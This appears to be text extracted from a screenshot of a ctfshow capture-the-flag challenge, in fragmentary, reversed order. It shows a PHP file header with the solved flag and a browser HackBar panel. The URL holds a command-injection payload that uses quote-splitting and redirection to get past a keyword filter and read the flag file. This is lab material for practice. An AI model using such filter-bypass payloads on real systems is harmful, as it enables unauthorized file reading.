 $flag="ctfshow{d2c0c0c1-9c3b-45ef-9209-ffb0f26a42e2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e2a4c0c6-35da-487b-b3f8-6372543a243d.challenge.ctf.show/?c=tac<>fl''ag.php%0a